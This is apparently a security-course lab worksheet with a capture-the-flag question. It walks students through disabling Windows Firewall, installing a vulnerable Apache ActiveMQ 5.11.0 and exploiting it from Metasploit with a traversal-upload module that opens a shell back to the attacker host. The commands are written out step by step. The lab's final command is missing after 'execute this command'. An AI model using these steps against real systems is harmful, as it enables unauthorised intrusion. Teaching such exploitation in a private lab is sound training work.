
Type FIREWALL.
In the Search results, click "Windows Firewall", the second result in the image below.


In the Windows Firewall box, on the left side, click "Turn Windows Firewall on or off".
Check both of the boxes labelled "Turn off Windows Firewall (not recommended)", as shown below.
Click OK.
https://java.comClick the red "Java Download" button. Download and install the recommended version. When I did it on May 21, 2020, it was "jre-8u251-windows-x64".

On your Windows system, in Firefox, go to:
https://activemq.apache.org/activemq-5011000-releaseDownload the apache-activemq-5.11.0-bin.zip file, as shown below.
You will need to allow the download with a potential security risk in Firefox.
Open your Downloads folder. Right-click the apache-activemq-5.11.0-bin.zip file and click "Extract All..", Extract.

An "apache-activemq-5.11.0-bin" window opens. In the address bar of Windows Explorer, type CMD and press Enter. This opens a Command Prompt in that folder.
cd apache-activemq-5.11.0
bin\activemq.bat start
curl https://raw.githubusercontent.com/rapid7/metasploit-omnibus/master/config/templates/metasploit-framework-wrappers/msfupdate.erb > msfinstall
chmod 755 msfinstall
sudo ./msfinstall
sudo apt install nmap
Nmap installs, as shown below.

sudo nmap -sV -p8161 192.168.100.2
msfconsole -q
At the msf5 > prompt, execute this command:

search activemq
Notice that one of them clearly claims to work on version 5.11, outlined in yellow in the image below.
use exploit/windows/http/apache_activemq_traversal_upload
show options

At the metasploit prompt, execute these commands, using the correct IP addresses for your Windows and Linux systems, respectively:

set RHOSTS 192.168.100.3
set LHOST 192.168.100.1
exploit
H 310.1: Java Module (20 pts)
In the shell, execute this command:Find the Module name, which is covered by a green box in the image below. That's the flag.
Posted 5-21-2020
Flag number fixed 8-4-20
Download link and CMD opening process updated 7-19-23